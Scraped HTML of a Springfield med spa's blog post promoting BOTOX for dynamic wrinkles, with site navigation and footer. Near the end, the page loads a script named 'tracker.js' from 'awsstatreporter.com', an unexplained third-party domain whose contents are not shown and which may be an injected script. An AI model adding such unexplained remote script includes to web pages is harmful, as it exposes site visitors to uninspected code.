Transplant</span></a></li><li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a href="https://www.bentleyskincare.com/wellness-services/hair-transplant/beard-hair-transplant/"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Beard Hair Transplant</span></a></li></ul></li><li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://www.bentleyskincare.com/wellness-services/hormone-replacement-therapy/"><span class="link-inner">Hormone Replacement Therapy</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="https://www.bentleyskincare.com/wellness-services/iv-therapy/"><span class="link-inner">IV Therapy</span></a></li><li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://www.bentleyskincare.com/wellness-services/dry-eye-therapy/"><span class="link-inner">Dry Eye Therapy</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://www.bentleyskincare.com/wellness-services/medical-weight-loss/"><span class="link-inner">Medical Weight Loss</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://www.bentleyskincare.com/wellness-services/fat-reduction/"><span class="link-inner">Fat Reduction</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352"><a href="https://www.bentleyskincare.com/wellness-services/vaginal-rejuvenation/"><span class="link-inner">Vaginal Rejuvenation</span></a></li></ul></li><li id="menu-item-3569" class="service-category menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3569"><a href="/labwork/"><span class="link-inner">Labwork <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-3577" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="#"><span class="link-inner">Menu Item</span></a></li></ul></li></ul></li><li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a href="https://www.bentleyskincare.com/faq/"><span class="link-inner">FAQ</span></a></li><li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3368"><a href="https://www.bentleyskincare.com/online-store/"><span class="link-inner">Online Store</span></a></li><li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://www.bentleyskincare.com/our-specials/"><span class="link-inner">Specials</span></a></li><li id="menu-item-4073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4073"><a href="#"><span class="link-inner">Areas Served <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="https://www.bentleyskincare.com/hair-transplant-st-louis-mo/"><span class="link-inner">Hair Transplants in St. Louis, MO</span></a></li><li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.bentleyskincare.com/hair-transplants-in-bentonville-ar/"><span class="link-inner">Hair Transplants in Bentonville, AR</span></a></li></ul></li><li id="menu-item-2253" class="menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-2253"><a href="/contact/"><span class="link-inner">Contact Us</span></a></li></ul></nav></div><div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0"><div class="wpex-inline-flex wpex-items-center">
<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a></div></div></div></header><main id="main" class="site-main wpex-clr"><div id="content-wrap" class="container wpex-clr"><div id="primary" class="content-area wpex-clr"><div id="content" class="site-content wpex-clr"><style>.vc_custom_1670430582987{margin-bottom: 50px !important;padding-top: 100px !important;padding-bottom: 100px !important;background: #000000 url(https://bentleyskincare.com/wp-content/uploads/2022/11/row-background3-01.svg?id=2409) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1669158787112{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1670430648269{padding-top: 25px !important;}.vc_custom_1670430038987{padding-top: 15px !important;padding-bottom: 25px !important;}</style><div class="custom-singular-template entry wpex-clr"><div class="vc_section vc_custom_1670430582987 vc_section-o-content-middle vc_section-flex wpex-vc_section-has-fill wpex-vc-reset-negative-margin bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-has-overlay wpex-relative wpex-vc-full-width-section wpex-vc-full-width-section--centered" style="background-image:url(https://www.bentleyskincare.com/wp-content/uploads/2018/10/BOTOX.jpg)!important;"><div class="wpex-bg-overlay-wrap wpex-absolute wpex-inset-0 wpex-rounded-inherit"><span class="wpex-bg-overlay dark wpex-absolute wpex-inset-0 wpex-rounded-inherit wpex-opacity-60 wpex-bg-black"></span></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1669158787112 vc_row-o-content-bottom vc_row-flex wpex-vc_row-has-fill wpex-vc_row-mx-auto no-bottom-margins" style="max-width:1000px;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-post-terms vcex-module wpex-clr textcenter wpex-last-mr-0 wpex-mb-15"><a href="https://www.bentleyskincare.com/blog/category/blog/" class="vcex-post-terms__item vcex-post-terms__item--2 theme-button align-center wpex-mr-5 wpex-mb-5" style="color:#ffffff;background:rgba(255,255,255,0.5);padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:25px;font-size:14px;font-weight:400;">Blog</a></div><style>.vcex-page-title.vcex_69676d156b4ff .vcex-page-title__heading{color:#f9f8f7;font-size:50px;font-family:Playfair Display;font-weight:700;}@media (max-width:1024px){.vcex-page-title.vcex_69676d156b4ff .vcex-page-title__heading{font-size:35px;}}@media (max-width:959px){.vcex-page-title.vcex_69676d156b4ff .vcex-page-title__heading{font-size:30px;}}@media (max-width:767px){.vcex-page-title.vcex_69676d156b4ff .vcex-page-title__heading{font-size:40px;}}</style><div class="vcex-page-title vcex-module wpex-text-center vcex_69676d156b4ff"><h1 class="vcex-page-title__heading wpex-heading wpex-text-3xl"><span class="vcex-page-title__text">Reduce the Appearance of Lines and Wrinkles with BOTOX</span></h1></div><div class="vc_custom_1670430648269 wpex-clr"><div class="theme-button-wrap textcenter wpex-clr"><a href="/blog/" class="vcex-button theme-txt-link align-center wpex-inline-block inline" style="color:#ffffff;"><span class="vcex-button-inner theme-button-inner">Return to Articles<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(10px)&quot;}"><span class="ticon ticon-angle-double-right" aria-hidden="true"></span></span></span></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc-has-max-width vc-max-width-80 wpex-vc_row-mx-auto" style="max-width:1000px;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-post-content"><div class="vcex-post-content-c wpex-clr"><p>Fine lines and wrinkles are usually the first signs of facial aging that appear. These creases tend to be most prominent in the areas of the face that experience a lot of movement. For instance, you may notice crow&#8217;s feet or frown lines forming whenever your face is in a state of motion. <a href="/botox/">BOTOX</a> is a popular injectable cosmetic that can smooth these lines out. With a single, in-office treatment, you can dramatically reduce the appearance of lines and wrinkles for months at a time.</p><p><strong>How BOTOX® Minimizes Dynamic Wrinkling</strong></p><p>Motion-related creases are commonly referred to as <a href="https://bentleyskincare.com/rising-popularity-botox-springfield-mo/">dynamic wrinkles</a>. These are lines that are most evident when people are smiling, frowning, or using their facial muscles to make other expressions. <a href="https://bentleyskincare.com/soften-bothersome-age-lines-botox/">BOTOX is an injectable</a> that can affect movement in select facial areas by temporarily relaxing the local muscles. Once injected into the face, this solution will block nerve messages that control the targeted muscle groups. Best of all, because we will only be using very minute amounts of this injectable to achieve the desired effects, you&#8217;ll retain the ability to communicate a diverse range of emotions via facial expression.</p><p><strong>Why Choose BOTOX®?</strong></p><p>BOTOX® is currently one of the most popular anti-aging treatments in the world. This injectable is fast-acting, safe and FDA-approved. Patients love the fact that these injections take just minutes to complete.</p><p><strong>Can BOTOX® Help You Achieve Your Cosmetic Goals?</strong></p><p>Despite what many people think, BOTOX® is not a cure-all for all forms of facial aging. Given the nature of this injectable, it is suitable for minimizing the appearance of dynamic wrinkles. With that being said, it can be safely used in conjunction with a number of other procedures like dermal filler injections. Ultimately, the best way to determine whether BOTOX® can help you reach your cosmetic goals is by scheduling a consultation at <a href="/about-us/">Bentley Skincare &#038; Wellness &amp; Wellness</a> in Springfield. <a href="/contact-us/">Contact our office today</a> to arrange an appointment and get started.</p></div></div><style>style="height:40px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:40px;"></div><ul class="vcex-post-meta meta vcex-module meta-vertical"><li class="meta-date"><span class="meta-label-wrap"><span class="meta-label wpex-font-bold">Published on:</span> <time datetime="2018-09-21">September 21, 2018</time></span></li></ul><style>style="height:80px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:80px;"></div><style>.vcex-heading.vcex_69676d156e615{color:#0d5384;font-size:30px;font-family:Playfair Display;font-weight:500;text-transform:capitalize;}@media (max-width:1024px){.vcex-heading.vcex_69676d156e615{font-size:25px;}}@media (max-width:959px){.vcex-heading.vcex_69676d156e615{font-size:25px;}}@media (max-width:767px){.vcex-heading.vcex_69676d156e615{font-size:25px;}}@media (max-width:479px){.vcex-heading.vcex_69676d156e615{font-size:25px;}}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_69676d156e615"><span class="vcex-heading-inner wpex-inline-block">Share This</span></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_3 vc_sep_pos_align_left vc_separator_no_text vc_custom_1670430038987  vc_custom_1670430038987" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span></div><div class="vcex-social-share vcex-module"><div class="wpex-social-share style-flat position-horizontal wpex-mx-auto wpex-print-hidden" data-target="_blank" data-source="https%3A%2F%2Fwww.bentleyskincare.com%2F" data-url="https%3A%2F%2Fwww.bentleyskincare.com%2Fblog%2Freduce-appearance-lines-wrinkles-botox%2F" data-title="Reduce the Appearance of Lines and Wrinkles with BOTOX" data-image="https%3A%2F%2Fwww.bentleyskincare.com%2Fwp-content%2Fuploads%2F2018%2F10%2FBOTOX.jpg" data-summary="Fine%20lines%20and%20wrinkles%20are%20usually%20the%20first%20signs%20of%20facial%20aging%20that%20appear.%20These%20creases%20tend%20to%20be%20most%20prominent%20in%20the%20areas%20of%20the%20face%20that%20experience%20a" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fwww.bentleyskincare.com%2Fblog%2Freduce-appearance-lines-wrinkles-botox%2F"><ul class="wpex-social-share__list wpex-flex wpex-flex-wrap"><li class="wpex-social-share__item">
<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--twitter wpex-twitter wpex-social-bg">
<span class="wpex-social-share__icon"><span class="ticon ticon-twitter" aria-hidden="true"></span></span>
<span class="wpex-social-share__label wpex-label">Twitter</span>
</a></li><li class="wpex-social-share__item">
<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--facebook wpex-facebook wpex-social-bg">
<span class="wpex-social-share__icon"><span class="ticon ticon-facebook" aria-hidden="true"></span></span>
<span class="wpex-social-share__label wpex-label">Facebook</span>
</a></li><li class="wpex-social-share__item">
<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--pinterest wpex-pinterest wpex-social-bg">
<span class="wpex-social-share__icon"><span class="ticon ticon-pinterest" aria-hidden="true"></span></span>
<span class="wpex-social-share__label wpex-label">Pinterest</span>
</a></li><li class="wpex-social-share__item">
<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--linkedin wpex-linkedin wpex-social-bg">
<span class="wpex-social-share__icon"><span class="ticon ticon-linkedin" aria-hidden="true"></span></span>
<span class="wpex-social-share__label wpex-label">LinkedIn</span>
</a></li><li class="wpex-social-share__item">
<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--email wpex-email wpex-social-bg">
<span class="wpex-social-share__icon"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>
<span class="wpex-social-share__label wpex-label">Email</span>
</a></li></ul></div></div><style>style="height:80px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:80px;"></div><style>.vcex-heading.vcex_69676d1570765{color:#0d5384;font-size:26px;font-family:Playfair Display;font-weight:500;text-transform:capitalize;}@media (max-width:1024px){.vcex-heading.vcex_69676d1570765{font-size:26px;}}@media (max-width:959px){.vcex-heading.vcex_69676d1570765{font-size:26px;}}@media (max-width:767px){.vcex-heading.vcex_69676d1570765{font-size:26px;}}@media (max-width:479px){.vcex-heading.vcex_69676d1570765{font-size:26px;}}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_69676d1570765"><span class="vcex-heading-inner wpex-inline-block">Latest Articles</span></h2><style>.wpex-post-cards.vcex_69676d1574ebf .wpex-post-cards-loop .wpex-card-title{font-size:var(--wpex-text-md);}</style><div class="wpex-post-cards wpex-post-cards-simple_3 vcex_69676d1574ebf wpex-relative"><div class="wpex-post-cards-inner"><div class="wpex-post-cards-loop wpex-post-cards-grid wpex-row wpex-clr"><div class="wpex-post-cards-entry col col-1 span_1_of_2 post-3797 type-post cat-2"><div class="wpex-card wpex-card-simple_3"><div class="wpex-card-inner wpex-pt-15 wpex-pb-30 wpex-border-t-2 wpex-border-main wpex-border-solid wpex-last-mb-0"><div class="wpex-card-primary-term wpex-mb-15 wpex-text-xs wpex-font-bold"><a href="https://www.bentleyskincare.com/blog/category/blog/" class="wpex-text-accent wpex-hover-underline has-term-2-color">Blog</a></div><h2 class="wpex-card-title wpex-heading wpex-text-2xl wpex-mb-20"><a href="https://www.bentleyskincare.com/blog/hollowed-temples-and-under-eye-area/">How Do I Treat Hollowed Temples and the Under Eye Area?</a></h2></div></div></div><div class="wpex-post-cards-entry col col-2 span_1_of_2 post-1276 type-post cat-2"><div class="wpex-card wpex-card-simple_3"><div class="wpex-card-inner wpex-pt-15 wpex-pb-30 wpex-border-t-2 wpex-border-main wpex-border-solid wpex-last-mb-0"><div class="wpex-card-primary-term wpex-mb-15 wpex-text-xs wpex-font-bold"><a href="https://www.bentleyskincare.com/blog/category/blog/" class="wpex-text-accent wpex-hover-underline has-term-2-color">Blog</a></div><h2 class="wpex-card-title wpex-heading wpex-text-2xl wpex-mb-20"><a href="https://www.bentleyskincare.com/blog/how-long-does-juvederm-last/">How Long Does Juvederm Last?</a></h2></div></div></div><div class="wpex-post-cards-entry col col-1 span_1_of_2 post-1270 type-post cat-2"><div class="wpex-card wpex-card-simple_3"><div class="wpex-card-inner wpex-pt-15 wpex-pb-30 wpex-border-t-2 wpex-border-main wpex-border-solid wpex-last-mb-0"><div class="wpex-card-primary-term wpex-mb-15 wpex-text-xs wpex-font-bold"><a href="https://www.bentleyskincare.com/blog/category/blog/" class="wpex-text-accent wpex-hover-underline has-term-2-color">Blog</a></div><h2 class="wpex-card-title wpex-heading wpex-text-2xl wpex-mb-20"><a href="https://www.bentleyskincare.com/blog/how-quickly-does-prp-treatment-work/">How Quickly Does PRP Treatment Work?</a></h2></div></div></div></div></div></div><style>style="height:60px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:60px;"></div></div></div></div></div></div></div></div></div></main><footer id="footer-builder" class="footer-builder"><div class="footer-builder-content container entry wpex-clr"><div class="vc_row wpb_row vc_row-fluid vc_custom_1667510905677 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1667417757343"><a href="/home/"><img data-lazyloaded="1" src="[data-uri]" width="200" height="143" data-src="https://www.bentleyskincare.com/wp-content/uploads/2022/11/Footer-Logo-White.png" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" data-srcset="https://www.bentleyskincare.com/wp-content/uploads/2022/11/Footer-Logo-White.png 200w, https://www.bentleyskincare.com/wp-content/uploads/2022/11/Footer-Logo-White-56x40.png 56w" data-sizes="(max-width: 200px) 100vw, 200px" /></a></div></figure><style>style="height:10px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div><style>.vcex-multi-buttons.vcex_69676d157e3d6 .theme-button,.vcex-multi-buttons.vcex_69676d157e3d6 .theme-txt-link{padding-top:3px;padding-right:20px;padding-bottom:5px;padding-left:20px;}</style><div class="vcex-multi-buttons wpex-flex wpex-flex-wrap wpex-items-center wpex-gap-10 wpex-justify-center multi-button vcex_69676d157e3d6"><a href="tel:417-881-7546" class="theme-button flat outline-transparent wpex-text-center vcex-count-1">417.881.7546</a><a href="https://www.myaestheticspro.com/BN/index.cfm?651D680AD91B48CA0852BB2AA5DF0592" title="Contact Us" class="theme-button flat outline-transparent wpex-text-center vcex-count-2" target="_blank" rel="noopener noreferrer">BOOK ONLINE</a></div><style>.vcex-social-links.vcex_69676d157e9c0 .vcex-social-links__item{color:#f9f8f7;background:#000000;border-color:#000000;}.vcex-social-links.vcex_69676d157e9c0 .vcex-social-links__item:hover{color:#ffffff;background:#82cded;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-items-center wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-gap-5 wpex-justify-center wpex-last-mr-0 vcex_69676d157e9c0"><a  href="https://www.facebook.com/bentleyskincare" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-has-custom-color vc_custom_1670600228771 wpex-facebook" target="_blank" title="Facebook" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/bentleyskincarewellness/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-has-custom-color vc_custom_1670600228771 wpex-instagram" target="_blank" title="Instagram" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1667510913492 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_custom_1667511739249  vc_custom_1667511739249" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1667520417582 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#82cdec;font-size:18px;"><span aria-hidden="true" class="fas fa-map-marker-alt"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading" style="font-weight:700;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:14px;letter-spacing:2px;margin-bottom:5px;text-transform:uppercase;">Our Office</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:15px;"><p><span style="color: #ffffff"><a style="color: #ffffff" href="https://g.page/bentley-skincare-wellness?share" target="_blank" rel="noopener">1016 West Battlefield Road<br />
Springfield, MO 65807</a></span></p></div></div></div><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#82cdec;font-size:16px;"><span aria-hidden="true" class="fas fa-phone"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><a href="tel:417-881-7546"><strong>(417) 881-7546</strong></a></p></div></div></div><style>style="height:35px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:35px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#82cdec;font-size:18px;"><span aria-hidden="true" class="fas fa-clock"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading" style="font-weight:600;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:14px;letter-spacing:2px;margin-bottom:5px;text-transform:uppercase;">Hours of Operation</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:15px;"><p><strong>Monday – Friday:</strong><br />
10:00 a.m. – 5:00 p.m.<br />
<strong>Saturday &#8211; Sunday:</strong><br />
By Appointment Only</p></div></div></div><style>style="height:25px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:25px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#82cdec;font-size:18px;"><span aria-hidden="true" class="fas fa-link"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading" style="font-weight:700;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:14px;letter-spacing:2px;margin-bottom:5px;text-transform:uppercase;">Helpful Links</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:15px;"><p><span style="color: #ffffff"><a style="color: #ffffff" href="/medspa-services/">Medical Spa Services</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/surgical-services/">Surgical Services</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/wellness-services/">Wellness Services</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/online-store/">Online Store</a></span></p></div></div></div><style>style="height:25px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:25px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_69676d1582f79 .vcex-image-inner{max-width:150px;}</style><figure class="vcex-image vcex-module textcenter vcex_69676d1582f79"><div class="vcex-image-inner wpex-relative wpex-inline-block hvr hvr-grow"><a href="http://carecredit.com/apply/?sitecode=bb3bupc06182018" target="_blank" rel="noopener noreferrer"><img data-lazyloaded="1" src="[data-uri]" width="350" height="213" data-src="https://www.bentleyskincare.com/wp-content/uploads/2022/11/carecredit-apply-now-button.png" class="vcex-image-img wpex-align-middle" alt="logo" loading="lazy" decoding="async" data-srcset="https://www.bentleyskincare.com/wp-content/uploads/2022/11/carecredit-apply-now-button.png 350w, https://www.bentleyskincare.com/wp-content/uploads/2022/11/carecredit-apply-now-button-300x183.png 300w" data-sizes="(max-width: 350px) 100vw, 350px" /></a></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></footer></div></div><a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a><div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-MCWMX29"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="litespeed/javascript" data-src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style> <script id="footprint-wp-js-extra" type="litespeed/javascript">var fpobj={"ajaxurl":"https:\/\/www.bentleyskincare.com\/wp-admin\/admin-ajax.php"}</script> <script id="wpex-core-js-extra" type="litespeed/javascript">var wpex_theme_params={"menuWidgetAccordion":"1","mobileMenuBreakpoint":"1000","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"1001","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"90","headerFiveSplitOffset":"1","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"}</script> <script id="wpex-mobile-menu-sidr-js-extra" type="litespeed/javascript">var wpex_mobile_menu_sidr_params={"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"}</script> <script></script><div class="spsig-footer" role="contentinfo"><div class="spsig-container"><div class="spsig-logo-wrap">
<a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
<span class="spsig-logo-tagline">Marketing services powered by</span>
